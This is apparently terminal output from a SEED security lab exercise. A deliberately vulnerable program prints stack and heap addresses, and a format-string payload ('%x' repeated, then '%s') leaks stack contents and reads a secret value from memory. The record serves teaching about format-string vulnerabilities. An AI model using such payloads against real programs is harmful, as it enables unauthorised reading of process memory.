 root@ubuntu:/home/seed/Asg/Lab2# ./prog
The variable user_input's address is 0xbfc995e8 (on stack)
The variable secret's address is 0xbfc995e4 (on stack)
The variable secret's value is 0x 9481008 (on heap)
secret[0]'s address is 0x 9481008 (on heap)
secret[1]'s address is 0x 948100c (on heap)
secret[1]'s address is 155717644 (on heap)
Please enter a decimal integer
155717644
Please enter a string
%x%x%x%x%x%x%x(ValueofSecret[1]:%s)
bfc995e8bfc99664abfa740b77adb481bfc99704(ValueofSecret[1]:U)
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x55